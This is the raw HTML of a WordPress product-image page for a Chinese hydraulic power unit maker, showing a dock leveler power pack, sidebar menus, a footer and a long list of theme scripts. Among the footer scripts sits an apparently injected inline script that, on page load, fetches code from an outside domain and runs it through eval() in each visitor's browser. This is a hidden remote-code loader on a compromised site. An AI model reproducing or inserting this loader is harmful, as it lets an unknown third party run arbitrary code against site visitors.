				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="Power_Packs_For_Dock_Leveler_04" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04.jpg'><img width="278" height="300" src="https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04-278x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04-200x216.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04-278x300.jpg 278w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04-400x431.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04-600x647.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04.jpg 700w" sizes="(max-width: 278px) 100vw, 278px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-06T23:49:20+00:00		</span>
	
<span>August 6th, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/power-packs-for-dock-leveler/power_packs_for_dock_leveler_04/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Packs_For_Dock_Leveler_04.jpg&amp;p&#091;title&#093;=Power_Packs_For_Dock_Leveler_04" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=Power_Packs_For_Dock_Leveler_04&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-packs-for-dock-leveler%2Fpower_packs_for_dock_leveler_04%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/power-packs-for-dock-leveler/power_packs_for_dock_leveler_04/&amp;title=Power_Packs_For_Dock_Leveler_04&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/power-packs-for-dock-leveler/power_packs_for_dock_leveler_04/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-packs-for-dock-leveler%2Fpower_packs_for_dock_leveler_04%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2FPower_Packs_For_Dock_Leveler_04.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=Power_Packs_For_Dock_Leveler_04&amp;body=https://www.jade-crown.com/product/power-packs-for-dock-leveler/power_packs_for_dock_leveler_04/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:s&#097;l&#115;&#101;&#064;&#106;a&#100;&#101;&#045;cro&#119;&#110;&#046;&#099;om" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"a61b6d223e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
